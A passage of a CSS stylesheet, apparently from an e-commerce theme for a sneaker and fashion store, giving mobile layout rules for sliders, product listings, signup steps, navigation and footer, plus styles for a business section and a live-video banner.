				margin-top: 20px;
				font-size: 12px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
				width: auto;
				height: auto;
			}
			.head-search-mobile a:hover{
				color: #000 !important;
			}
			.search-section .woof_container,.search-section .woof_container.woof_container_pa_color {
				width: 100%; 
				padding: 0px;
			}

			.product-listing-page .woocommerce-products-header {
				position: relative;
				display: inline-block;
				width: 100%;
				float: left;
				margin-bottom: 15px;
			}
			.signup-section h3{
				font-size: 16px;
				line-height: 24px;
			}
			.signup-brands .signup-brand-box {

				float: left;
				width: 50%;
				padding: 5px;

			}
			.signup-brands .signup-brand-box .signup-brand-box-inner {
				border: #f2f2f2 solid 6px;
				background: #fff;
				position: relative;
				padding: 5px; 
				padding-bottom: 30px;
			}
			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
				min-height: 185px;
			}
			.signup-cstyles .signup-cstyles-box { 
				width: 50%; 
			}
			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
				float: left;
				width:50%;
				padding: 5px;
			}
			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {

				width:100%; 
			}

			.signup-sizes-section {

				text-align: left;
				width: 100%;
				margin: 0 auto;

			}
			.signup-section h1{
				font-size: 23px;
				line-height: 28px;
				margin: 30px 0px;
			}
			.signup-section .signup-form-steps {

				width: 100px;
				margin: 30px auto;

			}

			.signup-section .signup-form-steps span.signup-form-step {
				width: 6px;
				height: 6px;
				margin: 0px 2px;

			}
			.btn-primary ,.btn-secondary{ 
				width: 80%;
			}
			.signup-section .signup-form-steps span.signup-form-step.active {

				width: 8px;
				height: 8px;

			}
			.signup-section img{
				max-width: 100%;
			}
			.signup-section.signup-introduction .signup-introduction-content {
				width: 100%;
			}
			.sply-video {
				height: auto;
				line-height: 1px;
				margin: 70px 0px;
			}
			.sply-style-subscription .sply-style-subscription-content {
				float: left;
				width: 100%;
			}
			.sply-style-subscription .sply-style-subscription-inner {
				width: 100%;
				padding: 30px;
			}
			.sply-eshopper-section .sply-eshopper-image {
				width: 100%;
			}
			.sply-style-subscription-content-inner {
				padding: 15px;
				width: 90%;
				top: 8%;
				left: 5%;
				background: rgba(255, 255, 255, .9);
			}
			.sply-style-subscription-content-inner h2 {
				font-size: 18px;
				line-height: 26px;
				display: none;
			}
			.sply-eshopper-section .sply-eshopper-content h2 {
				line-height: 32px;
				font-size: 29px;
				margin:0px;
				padding:0px;
			}
			.sply-style-subscription-content-inner p {
				font-size: 13px;
				margin-top: 0px;
			}
			.sply-eshopper-section .sply-eshopper-content p {
				font-size: 16px;
			}
			.sply-eshopper-section .sply-eshopper-content {
				float: left;
				width: 100%;
				text-align: center;
				padding: 5px 10px;
			}
			.main-slider .read-more-now {
				background:#fff;
				padding: 10px 40px;
				color:#000;
				display: inline-block;
				text-transform: uppercase;
				margin: 0px 10px;
				text-decoration: none;
				font-size: 18px;
				line-height: 24px;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
				border: #fff solid 2px;

			}
			.main-slider .read-more-now:hover{
				background: none;
				color: #fff;
			}
			.discover-more {
				font-size: 16px;
				letter-spacing: 2px;
				padding: 15px 50px;
				margin: 10px 0px;
			}
			.slick-dots li {
				width: 13px;
				height: 14px;
			}
			.brands-list .ebc-inner-box {
				width: 50%;
				float: left;
				padding: 10px;
			}
			.brands-list .ebc-inner-box img {
				width: 100%;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-inner {
				border-radius: 4px;
				background: #000;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
				line-height: 1px;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-content {
				padding: 8px 0px;
				text-align: center;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-content a {
				font-weight: bold;
				text-decoration: none;
				font-size: 12px;
				letter-spacing: 1px;
				text-transform: uppercase;
				color: #fff;
			}
			.product-detail-page .woocommerce-breadcrumb {
				display: none;
			}
			.home-sneakers-slider.slick-dotted.slick-slider {
				padding-bottom: 0px;
			}
			.product-slider-after .product-slider-inner .product-slide {
				width: 100% !important;
			}
			.home-sneakers-section .slick-prev,
			.home-sneakers-section .slick-next,
			.product-slider-after .slick-prev,
			.product-slider-after .slick-next {
				display: none !important;
			}
			.head-right-nav a {
				padding: 10px 6px;
			}
			.header .menu-toggle-btn span {
				display: none;
			}
			.woocommerce nav.woocommerce-pagination ul li a,
			.woocommerce nav.woocommerce-pagination ul li span {
				font-size: .7em;
			}
			.product-slider-inner .slick-dots li button {
				width: 6px;
				height: 6px;
			}
			.product-slider-inner .slick-dots li {
				width: 10px;
				height: 10px;
			}
			.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn {
				position: static;
				padding: 0px;
			}
			.home-sneakers-section .home-product-cat-slide {
				border: 0px;
			}
			.home-sneakers-section .home-product-cat-slide .hpcs-content {
				position: static;
				top: 30px;
				left: 30px;
				padding: 15px 0px;
			}
			.home-sneakers-section .home-product-cat-slide .hpcs-detail {
				position: static;
				bottom: 10%;
				left: 30px;
				width: 100%;
				padding: 15px 0px;
			}
			.product-slider-inner {
				padding: 20px;
			}
			.home-sneakers-section .home-product-cat-slide {
				width: 100% !important;
			}
			.header .menu-toggle-btn img {
				width: 29px;
			}
			.header .menu-toggle-btn {
				position: absolute;
				left: 5px;

				top: 16px;
				line-height: 15px;
				cursor: pointer;
			}
			.category-journal img {
				max-width: 100%;
				height: auto;
			}
			.journal-post-main .journal-post-box,
			.journal-post-main .journal-post-box.full-left-sec,
			.journal-post-main .journal-post-box.full-right-sec {
				width: 100%;
				text-align: left;
				padding: 20px 0px;
				min-height: inherit;
			}
			.journal-section .journal-post-slider .journal-slide {
				float: left;
				width: 100% !important;
			}
			.journal-section .journal-post-slider .journal-slide h2 {
				font-size: 20px;
			}
			.home-product-sec .home-product-sec-col .home-product-sec-col-head {
				margin-left: 0px;
			}
			.product-main-banner .product-main-banner-inner {
				background: none;
			}
			.descktop-img {
				display: none !important;
			}
			.mobile-img {
				display: block !important;
			}
			.home-sneakers-section .read-more {
				padding: 6px 20px;
				font-size: 18px;
				margin-bottom: 0px;
			}
			.product-detail-page .product-detail-inner .flex-control-thumbs li {
				margin-top: 5px !important;
				margin-right: 5px !important;
			}
			.post .post-detail-head h1 {
				font-size: 22px;
				line-height: 30px;
			}
			.single-post .entry-content p {
				margin: 20px auto;
				font-size: 18px;
				line-height: 1.4em;
			}
			.post-detail-product .product-slide {
				padding: 0px 10px;
				width: 100%;
				float: left;
			}
			.cart-collaterals {
				float: left;
				width: 100% !important;
				padding-left: 0px;
			}
			.woocommerce-cart-form {
				float: left;
				width: 100%;
			}
			.journal-posts .post .post-img {
				height: auto;
			}
			.journal-posts {
				padding-top: 60px;
				padding-bottom: 0px;
			}
			.post h2 {
				font-size: 18px;
				line-height: 24px;
			}
			.woocommerce .col2-set,
			.woocommerce-page .col2-set {
				width: 100%;
				float: left;
				padding: 15px;
			}
			#order_review_heading {
				width: 100%;

				padding-top: 15px;
			}
			.woocommerce-info {
				line-height: 18px;
				font-size: 14px;
			}
			.post P {
				font-size: 15px;
				color: #353535;
				line-height: 19px;
			}
			.woocommerce-checkout #order_review {
				width: 100%;
				/* margin: 0 auto; */
				float: left;
				padding: 10px 0px;
			}
			.woocommerce-form-login {
				width: 96%;
			}
			.cart-customlocation span {
				top: -6px;
				right: -2px;
			}
			.curators-product-box .hpcs-content {
				min-height: inherit;
			}
			.curators-profile .curators-profile-content p {
				line-height: 19px;
				font-size: 13px;
				letter-spacing: 1px;
			}
			.home-page-headng.sneakers-heading img {
				width: 60%;
			}
			.mobile-logo {
				display: block;
			}
			.descktop-logo {
				display: none;
			}
			.container {
				width: 90%;
			}
			footer .footer-subscribe .footer-subscribe-inner input[type=email] {
				width: 200px;
			}
			footer {
				display: inline-block;
			}
			footer .subscribe-text {
				font-size: 11px;
			}
			footer .footer-subscribe .footer-subscribe-inner {
				width: 90%;
			}
			footer .footer-left,
			footer .footer-right {
				width: 100%;
				text-align: center;
			}
			.main-slider {
				margin-top: 0px;
			}
			.product-detail-page .product-detail-inner {
				width: 90%;
			}
			.product-detail-grey {
				padding: 15px 0px 20px 0px;
			}
			.product-desc-titles .title {
				
				font-size: 9px;
			}
			.product-detail-page .product_title {

				font-size: 18px;

				line-height: 26px;

			}
			.product-detail-grey .product-detail-grey-right,
			.product-detail-grey .product-detail-grey-left {
				width: 100%;
			}
			.product-detail-page .product-detail-inner {
				padding: 0px;
			}
			.search-results h1 {
				font-size: 20px;
			}
			.store-section-inner .shop-product .product-box,
			.store-section-inner .product {
				float: left;
				width: 100%;
				padding: 10px 5px;
				min-height: initial;
			}
			.no-results.not-found .search-form {
				width: 90%;
			}
			.no-results.not-found h1 {
				font-size: 32px;
				line-height: 36px;
			}
			.brands-footer .brands-footer-inner ul li {
				width: 50%;
			}
			.store-section-inner .shop-product .product-box .product-img,
			.store-section-inner .primary-img,
			.store-section-inner .secondary-img {
				min-height: 140px;
			}
			.header {
				background: #fff;
			}
			.mobile-search-top input {
				width: 100%;
				padding: 5px 10px;
				border: #000 solid 1px;
				padding-right: 25px;
			}
			.mobile-search-top .screen-reader-text {
				display: none;
			}
			.mobile-search-top {
				position: relative;
				padding: 10px 15px;
				display: none;
			}
			.mobile-search-top .search-submit {
				position: absolute;
				top: 18px;
				right: 23px;
				cursor: pointer;
			}
			.content-area {
				padding-top: 80px;
			}
			.mobile-search-cart-icon {
				display: inline-block;
				position: absolute;
				right: 30px;
				top: 14px;
			}
			.mobile-search-cart-icon a {
				margin-left: 20px;
				text-decoration: none;
			}
			.header .container {
				position: relative;
				text-align: center;
			}
			.head-right-nav {
				position: absolute;
				top: 0px;
				width: auto;
				float: none;
				right: 10px;
			}
			.header .logo {
				float: none;
				display: inline-block;
				margin-top: 12px;
				padding: 3px 0px;
			}
			.head-right-nav a.nav-toggle img {
				width: 25px;
			}
			.head-right-cart-user {
				float: right;
				margin-top: 18px;
			}
			.sliderbgimage.mobile-banner {
				display: block;
				width: 100%;
			}
			.collaborations-inner {
				overflow: hidden;
			}
			.collaborations-inner .slick-slide {
				margin: 0px !important;
			}
			.main-slider .slider-inner .slick-next.slick-arrow {
				right: 36px;
			}
			.sliderbgimage.desktop-banner {
				display: none;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
				margin: 5px 0px;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
				position: absolute;
				bottom: -15px;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
				position: static;
				font-size: 26px;
				line-height: 28px;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
				position: static;
				width: 100%;
				padding: 15px;
			}
			.collaborations-section h2 {
				font-size: 26px;
				line-height: 30px;
				text-align: center !important;
				border: 0px;
				width: 100%;
			}
			.home-product-cat-sec {
				padding: 20px 0px;
			}
			.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
				padding: 20px 0px;
				float: left;
				width: 100%;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content p {
				font-size: 13px;
			}

			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
				padding: 15px 0px;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
				padding: 0px 20px;
			}

	/*
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
		position: relative;
		bottom: 0px;
		padding: 10px 0px;
		left: 0px;
		width: 100%;
	}
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
		border: #000 solid 1px;
		padding: 13px 20px;
		background: #000;
		color: #fff;
		text-decoration: none;
		font-size: 16px;
	}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover{
			border: #000 solid 1px; 
		background: #000;
		color: #fff;
	}
	*/
	.main-navigation-mobile {
		width: 100%;
		height: calc(100vh - 50px);
		left: 0px;
		background:#000; 
		padding-top: 20px;
		top: 60px;
		border: 0px;
	}
	.main-navigation-mobile ul {
		margin: 0px;
		}.main-navigation-mobile ul li{
			border-bottom: 2px solid #242424;
			padding: 5px 15px;
		}
		.main-navigation-mobile ul ul li {
			border:0px;
		}
		.main-navigation-mobile ul .sub-menu .sub-menu a,.main-navigation-mobile ul .sub-menu a,.main-navigation-mobile ul li a,.main-navigation-mobile ul li.menu-item-has-children::after{
			color: #fff !important;
		}
		.main-navigation-mobile ul .sub-menu .sub-menu a:hover,.main-navigation-mobile ul .sub-menu a:hover,.main-navigation-mobile ul li a:hover,.main-navigation-mobile ul li.menu-item-has-children::after{
			color: #fff !important;
		}
		.menu-search-top label {
			display: inline-block;
			float: left;
			width: 100%;
		}
	/*
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more {
		padding: 15px 35px;
font-size: 16px;
display: inline-block;
	}
	*/

	.home-product-sec .home-product-sec-col .home-product-sec-content p {
		display: none;
	}
	.home-product-sec .home-product-sec-col .home-product-sec-content {
		bottom: 17%;
	}
	/*
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
	font-size: 28px;
	line-height: 32px;
	margin: 20px 0px;
	color:#000;
	}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
	line-height: 26px;
	font-size: 18px;
  	color: #000;
}
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
		position: static;
		padding: 0px;
	}
	*/
	.home-product-sec .home-product-sec-col h3 {
		font-size: 20px;
		line-height: 24px;
		margin: 0px;
		margin-bottom: 10px;
	}
	.home-product-sec .home-product-sec-col .home-product-sec-content-head {
		position: static;
		left: 6%;
		top: 5%;
		width: 100%;
		z-index: 9;
	}
	.collaborations-section .collaborations-inner .slick-prev,
	.collaborations-section .collaborations-inner .slick-next {
		top: 31%;
	}
	.collaborations-section .collaborations-inner .collaborations-slide {
		width: 100% !important;
		text-align: center;
		float: none;
		padding: 5px 0px 5px 0px;

	}
	.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
		float: left;
		width: 100%;
		padding: 10px;
	}
	.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
		float: left;
		width: 100%;
		padding: 10px;
	}
	.product-main-banner .product-main-banner-inner .product-main-banner-head,
	.product-main-banner .product-main-banner-inner .product-main-banner-content {
		position: static;
		width: 100%;
		padding: 0px;
	}
	.product-main-banner .product-main-banner-inner .product-banner-shop {
		position: static;
		float: left;
		margin: 25px 0px;
	}
	.product-main-banner .product-main-banner-inner .product-main-banner-content p {
		font-size: 12px;
	}
	.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
		margin-top: 10px;
		font-size: 25px;
		line-height: 30px;
	}
	.home-sneakers-section {
		padding: 10px 20px;
	}
	.home-sneakers-section .slick-prev {
		left: -30px;
	}
	.home-sneakers-section .slick-next {
		right: -30px;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-img {
		width: 100%;
		float: left;
		background: #f6f6f6;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-content {
		width: 100%;
		float: left;
		padding-left: 0px;
		padding-top: 20px;
	}
	.product-slider-after .slick-prev,
	.product-slider-after .slick-next {
		top: 90%;
		width: 40px;
		height: 35px;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
		font-size: 16px;
		line-height: 21px;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
		margin-bottom: 10px;
		margin-top: 10px;
	}
	.product-slider-after .slick-prev:before,
	.product-slider-after .slick-next:before {
		font-size: 16px;
	}
	.product-slider-after .slick-next.slick-arrow {
		right: 5px;
	}
	.product-slider-after .slick-prev.slick-arrow {
		right: 50px;
	}
	.home-product-sec .home-product-sec-col {
		float: left;
		width: 100%;
		padding: 10px 0px;
		min-height: inherit;
	}
	.store-section {
		padding: 60px 15px !important;
		padding-bottom: 0px !important;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-dots {
		display: none !important;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
	.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
		width: 16px;
		height: 33px;
	}
	.main-slider .slider-inner .slick-prev,
	.main-slider .slider-inner .slick-next {
		width: 16px;
		height: 33px;
		top: inherit !important;
		bottom:0px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
		display: none !important;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
		position: absolute;
		left: 36px;
		bottom: 28px;
		width: 70%;
		top: inherit;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
		left: 30px;
		top: 20px;
		font-size: 14px;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-prev {
		left: 5px;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-next {
		right: 5px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
		font-size: 12px;
		line-height: 12px;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
	.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
		background-size: 12px;
	}
	.woocommerce ul.products li.product .product-content,
	.woocommerce-page ul.products li.product .product-content {
		position: relative;
		bottom: 0px;
		width: 100%;
		/*padding: 15px 0px;*/
	}
	.products.columns-4{
		margin-top: 15px !important;
		display: inline-block;
		width: 100%;
	}
	.header-search {
		display: none;
	}
	footer .footer-navigation ul li a {
		font-size: 18px;
		color: #000;
		line-height: 12px;
		padding: 0px;
		display: inline-block;
		border: 0px;
	}
	footer {
		padding: 30px 0px;
	}
	footer .footer-navigation ul li {
		float: left;
		padding: 10px 0px;
		padding-left: 0px;
		width: 50%;
	}
	.product .colors span {
		width: 14px;
		height: 14px;
	}
	.store-section-inner .shop-product .product-box .product-content h4,
	.store-section-inner .product h2 {
		font-size: 14px !important;
		line-height: 20px;
		min-height: initial;
	}
	.woocommerce-ordering {
		display: none;
	}
	.shop-head-search {
		margin-bottom: 20px;
	}
	.client-section .client-inner .client-slider .slick-prev {
		left: 11px;
		top: 77%;
		z-index: 9;
	}
	.client-section .client-inner .client-slider .slick-next {
		right: 11px;
		top: 77%;
	}
	.client-section .client-inner .client-slider .client-slide .see-all-client {
		margin-top: 60px !important;
		display: inline-block;
		float: left !important;
	}
	.branding-section .branding-sec-col.branding-sec-col-3 {
		padding-top: 20px;
	}
	.iamddb-img-section {
		padding: 20px 0px;
	}
	.feature-section {
		padding: 25px 0px;
	}
	.flex-viewport {
		width: 100%;
		float: none;
	}
	.woocommerce div.product div.images .flex-control-thumbs li {
		width: 47%;
	}
	.choose-item-section .slick-prev {
		left: -15px;
	}
	.choose-item-section .slick-next {
		right: -15px;
	}
	.sign-up {
		margin-top: 3px;
		display: inline-block;
	}
	.branding-col-text {
		display: none;
	}
	.cis-slider {
		text-align: center;
	}
	.cis-slider img {
		display: inline-block;
	}
	.cart-nav-head {
		float: right;
		margin-top: 7px;
	}
	.head-right-nav a.nav-toggle {
		padding: 0px;
	}
	.client-section .client-inner h2 {
		font-size: 30px;
	}
	.client-section .client-inner .client-slider .client-slide h4,
	.client-section .client-inner .client-slider .client-slide .see-all-client {
		position: static;
		top: inherit;
		right: inherit;
	}
	.client-section .client-inner .client-slider .client-slide .see-all-client {
		float: left;
		margin-top: 15px;
		bottom: 0px;
		width: 100%;
		text-align: center;
	}
	.client-section .client-inner .client-slide-inner {
		width: 100%;
	}
	.contact-section .contact-img .contact-heading h2 {
		font-size: 46px;
	}
	.client-section .client-inner h2 {
		width: 95%;
	}
	/*.product-filter-mobile,
	.left-nav-toggle {
		display: inline-block;
		cursor: pointer;
		margin-top: 15px;
		}*/
		.product-filter-mobile  {
			display: inline-block;
			cursor: pointer;
			margin-top: 15px;
		}
		.product-filter-mobile {
			width: 100%;
		}
		.product-filter-mobile span {
			float: right;
		}
		.product-filter-mobile h2 {
			display: inline-block;
			margin: 25px 0px;
			margin-top: 0px;
			font-size: 20px;
			text-transform: uppercase;
			line-height: 20px;
			color: #090a0a; 
		}
		.shop-head-search .return,
		.mouse-img {
			display: none;
		}
		.header {
			padding: 0px;
			text-align: center;
			height: 60px;
		}
		.shop-head-search .shop-head-search-form label {
			display: none;
		}
		.splystore .site-main {
			margin-right: 0%;
			margin-left: 0%;
		}
		.store-section-inner .shop-banner h1 {
			font-size: 40px;
		}
		.woocommerce ul.products li.product .button,
		.woocommerce-page ul.products li.product .button {
			display: inline-block;
			background: #000;
			width: 100%;
			text-align: center;
			padding: 18px;
			height: auto;
			color: #fff;
			display: none;
		}
		.woocommerce ul.products[class*=columns-] li.product,
		.woocommerce-page ul.products[class*=columns-] li.product {
			width: 100% !important;
		}
		.store-section-inner .right-sidebar {
			float: left;
			width: 100%;
			margin: 0px;
		}
		.store-section-inner .left-sidebar {
			float: left;
			width: 100%;
			padding: 20px;
			display: none;
			background: #fff;
			height: 100%;
			left: -100%;
			position: fixed;
			padding-top: 20px;
			top: 0;
			-o-transition: .5s;
			-ms-transition: .5s;
			-moz-transition: .5s;
			-webkit-transition: .5s;
			transition: .5s;
			z-index: 101;
			overflow: auto;
		}
		div.netgo_navigation li.menu-item-has-children::before {
			left: inherit;
			right: 20px;
			top: 14px;
		}
		div.netgo_navigation li.menu-item-has-children {
			padding-left: 0px !important;
		}
		.store-section-inner .left-sidebar.active {
			left: 0px;
			display: block;
		}
		.woocommerce #content div.product div.summary,
		.woocommerce div.product div.summary,
		.woocommerce-page #content div.product div.summary,
		.woocommerce-page div.product div.summary {
			width: 100%;
		}
		.woocommerce #content div.product div.images,
		.woocommerce div.product div.images,
		.woocommerce-page #content div.product div.images,
		.woocommerce-page div.product div.images {
			width: 100%;
			padding: 0px;
		}
		.woocommerce div.product div.images .flex-control-thumbs {

			left: inherit;
			position: relative;
			width: auto;
			top: inherit;

		}
		.contact-section .contact-content,
		.contact-section .contact-img {
			width: 100%;
			padding: 0px;
		}
		.header .navbar-toggle {
			display: block;
			line-height: 12px;
			margin-top: 4px;
		}
		.contact-section .contact-img .contact-heading {
			position: absolute;
			bottom: 60px;
			right: 0px;
			width: 100%;
			text-align: center;
		}
		.contact-section .contact-img .contact-heading span {
			color: #fff;
		}
		.branding-section .branding-sec-col {
			width: 100%;
			padding: 0px;
		}
		.main-slider .slider-inner .slider-text {
			width: 100%;
			float: left;
		}
		.main-slider .slider-inner .slider-text h1 {
			font-size: 26px;
			line-height: 30px;
			margin-top: 15px;
			padding-right: 0px;
			width: 96%;
		}
		footer .footer-social ul li {
			float: left;
			padding: 0px 30px;
		}
		.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
			background: #000;
		}
		.home-page-headng h2 {
			font-size: 26px !important;
			line-height: 30px !important;
			text-align: center !important;
			border: 0px;
			width: 100%;
		}
		.home-page-headng {
			text-align: center;
			padding: 20px 0px;
		}
		.home-page-headng .hpcs-shopbtn {
			margin-top: 20px !important;
			display: inline-block !important;
			float: none !important;
		}
		.main-slider .slider-inner .slider-text span {
			display: none;
		}
		.main-slider .slider-inner .slider-img {
			width: 100%;
		}
		.feature-section .feature-section-inner .feature-col {
			width: 100%;
		}
	/*
.main-slider .slider-inner .slick-next.slick-arrow {
  
    right: 10px;
    z-index: 9;
   
}
.main-slider .slider-inner .slick-prev.slick-arrow {
    left: inherit;
    right: 60px;
    z-index: 9;
    
    }*/
    .main-slider {
    	height: auto;
    	padding: 95px 0px 0px 0px;
    }
    .main-slider .slider-inner .slick-prev.slick-arrow {
    	left: 36px;
    	z-index: 9;
    }
    .main-menu,
    .main-slider .slick-dots,
    .main-slider-bottom {
    	display: none !important;
    }
    .header .logo img {
    	width: 90px;
    	margin-top: 0px;
    }
    .about-section .about-inner .about-content h2 {
    	font-size: 28px;
    }
    .main-slider .slider-inner .slider-text {
    	padding:   15px !important;

    	display: inline-block;
    	max-height: 231px;
    	width: 100%;
    	bottom: 24%;
    	top: inherit;
    	left: 0px;
    	text-align: center;

    }
    .main-slider .slider-inner .slick-next:before {
    	background-size: 16px;
    }
    .main-slider .slider-inner .slick-prev:before {
    	background-size: 16px;
    }
    .branding-section .branding-section-inner {
    	margin-left: 0%;
    	margin-right: 0%;
    }
    .about-section {
    	padding-top: 80px;
    }
    .product-slider-after .product-slider-inner .slick-dots {
    	position: static;
    }
    .about-section .about-inner .about-content,
    .about-section .about-inner .about-img {
    	width: 100%;
    	padding: 0px;
    }
    .main-slider .slider-inner .slick-prev,
    .main-slider .slider-inner .slick-next {}
    .main-slider .slider-inner .slick-prev:before,
    .main-slider .slider-inner .slick-next:before {
    	font-size: 16px;
    }
    .branding-section .branding-sec-col .branding-col-text {
    	display: none;
    }
    .client-section .client-inner .client-slider .slick-prev,
    .client-section .client-inner .client-slider .slick-next {
    	font-size: 14px;
    	letter-spacing: 1px;
    	width: auto;
    }
    ul.products {
    	min-height: initial;
    }
    .curators-product-box {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	min-height: inherit;
    }
    .curators-profile,
    .curators-section h2,
    .curators-section p {
    	text-align: center !important;
    }
    .curators-section h2 {
    	font-size: 30px;
    	line-height: 36px;
    }
    .curators-section .curators-section-inner .curators-box {
    	float: left;
    	width: 100%;
    	padding: 10px;
    }
    .curators-profile .curators-profile-content {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	text-align: center !important;
    }
    .curators-profile .curators-profile-img {
    	float: none;
    	display: inline-block;
    }
    .curators-section .curators-section-inner .curators-box .curators-img {
    	width: 100%;
    	height: auto;
    }
    .curators-section {
    	padding: 20px 0px;
    	padding-top: 90px;
    }
    .header-currency {
    	display: none;
    }
    .main-navigation-mobile .header-currency {
    	display: block;
    	width: 77%;
    	margin-left: 28px;
    }
    .header-currency .alg_currency_select {
    	padding: 10px;
    	margin-top: 15px;
    }
    .error-404 p{
    	width: 90%;
    	margin:0 auto;
    }
    .country-select{
    	position: relative;

    	width: 100%;
    }
    .country-select select{
    	width: 100%; 
    	padding: 10px 15px;  
    	font-size: 14px;
    }
    .country-select:before { 
    	background-size: 10px;
    	width: 10px;
    	height: 10px;
    	position: absolute;
    	right: 15px;
    	top: 18px;
    }
    .menu-toggle-btn{
    	display: block;
    }
    .main-navigation{
    	display: none;
    }
}
@media only screen and (max-width:350px) {
	.shop-men-women-section a {

		width:inherit!important;
		min-width:inherit;
	}
}
@media only screen and (max-width:330px) {

	.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {

		padding: 5px 0px;
		width: 100%;

	}
	.main-slider .slider-inner .slider-text{
		bottom: 13%;
	}
	.main-slider .read-more-now{
		bottom: inherit;
	}
}

.sply-for-businesses-home-section {
	background:#000;
	margin:20px 0px;
	position:relative;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.sply-for-businesses-home-section .sec-cont {
	text-align:center;
	width:100%;
	color:#fff;
	padding:10px 0px;
	position:absolute;
	z-index:1;
}
.sply-for-businesses-home-section .sec-cont .sec-width {
	max-width:50%;
	margin:0px auto;
}
.sply-for-businesses-home-section .sec-cont h2 {
	font-size: 52px;
	line-height: 56px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin: 0px;
	padding:0px 0px 10px 0px;
}
.sply-for-businesses-home-section .sec-cont h3 {
	font-size: 32px;
	line-height: 38px;
	font-family: terminademi;
	font-weight: normal;
	margin: 0px;
	padding: 10px 0px 30px 0px;
}

.sply-for-businesses-home-section .sec-cont p {
	font-size: 19px;
	line-height: 27px;
	font-family: terminademi;
	font-weight: normal;
	margin: 0px;
	padding:10px 50px;
}
.sply-for-businesses-home-section .right-anim-img {
	text-align:right;
	line-height:1px;
}
.sply-for-businesses-home-section .right-anim-img img {
	width:38%;
	opacity:0.4;
}

.sply-for-businesses-home-section .sec-cont .find-out-more-button a {
	background: #fff;
	border: #fff solid 2px;
	color: #000;
	font-size: 22px;
	letter-spacing: 1px;
	padding: 10px 40px;
	text-decoration: none;
	margin: 15px 0px;
	display: inline-block;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
}
.sply-for-businesses-home-section .sec-cont .find-out-more-button a:hover {
	background: #000;
	color: #fff;
}

.broadcasting-main-banner {
	background:url(images/sply-live-page-banner-bg.jpg) no-repeat;
	background-size:cover;
}
.broadcasting-main-banner h1 {
	font-size: 42px;
	line-height: 50px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin: 0px;
	padding:30px 0px 20px 0px;
	color:#fff;
	text-align:center;
}
.broadcasting-main-banner h3 {
	font-size: 24px;
	line-height: 30px;
	font-family: terminademi;
	font-weight: normal;
	margin: 0px;
	padding:15px 0px 30px 0px;
	color:#fff;
	text-align:center;
}
.broadcasting-main-banner .video-player {
	max-width:70%;
	margin:0px auto;
	position:relative;
	display: flex;

	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;

	justify-content: center;
}
.broadcasting-main-banner .video-player img {
	width:100%;
}
.broadcasting-main-banner .video-player .play-icon {
	position:absolute;
	width:100%;
	z-index:1;


	text-align:center;
}
.broadcasting-main-banner .video-player .play-icon img {
	width:100px;
}
.sply-live-page .home-pcbs-col .home-pcbs-img {
	position:relative;
}
.sply-live-page .product-slide .product-slide-img .play-icon , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon {
	position:absolute;
	width:100%;
	z-index:1;
	text-align:center;
	top:50%;
	margin-top:-25px;
}
